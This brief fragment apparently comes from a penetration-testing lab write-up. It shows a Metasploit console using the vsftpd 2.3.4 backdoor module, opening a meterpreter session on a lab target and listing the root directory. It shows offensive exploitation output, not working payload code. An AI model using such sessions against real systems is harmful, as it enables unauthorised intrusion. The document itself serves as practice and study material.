 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions 2
[*] Starting interaction with 2...
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040755/rwxr-xr-x 4096 dir 2012-05-13 23:35:33 -0400 bin
040755/rwxr-xr-x 1024 dir 2012-05-13 23:36:28 -0400 boot
040755/rwxr-xr-x 4096 dir 2010-03-16 18:55:51 -0400 cdrom
040755/rwxr-xr-x 13440 dir 2022-11-05 08:50:42 -0400 dev
040755/rwxr-xr-x 4096 dir 2022-11-05 08:50:47 -0400 etc
040755/rwxr-xr-x 4096 dir 2010-04-16 02:16:02 -0400 home
040755/rwxr-xr-x 4096 dir 2010-03-16 18:57:40 -0400 initrd
100644/rw-r--r-- 7929183 fil 2012-05-13 23:35:56 -0400 initrd.img
040755/rwxr-xr-x 4096 dir 2012-05-13 23:35:22 -0400 lib
040700/rwx------ 16384 dir 2010-03-16 18:55:15 -0400 lost+found